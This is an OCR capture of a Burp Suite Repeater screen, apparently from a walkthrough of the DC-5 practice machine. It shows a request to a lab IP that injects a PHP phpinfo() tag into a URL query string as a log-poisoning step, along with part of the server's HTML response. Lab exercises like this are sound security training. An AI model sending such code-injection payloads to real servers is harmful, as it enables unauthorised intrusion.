 Applications Places burp-StartBurp Tue May 28 3:36:36 PM 1 90 %
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.149 ?
Request
Raw Params Headers Hex
GET /thankyou.php?<?php phpinfo(); ?> HTTP/1.1
Host: 192.168.0.149
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 28 May 2019 10:06:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 852
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a
href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About
Us</li></a>
? < + > Type a search term 0 matches
Done 1,009 bytes | 1 millis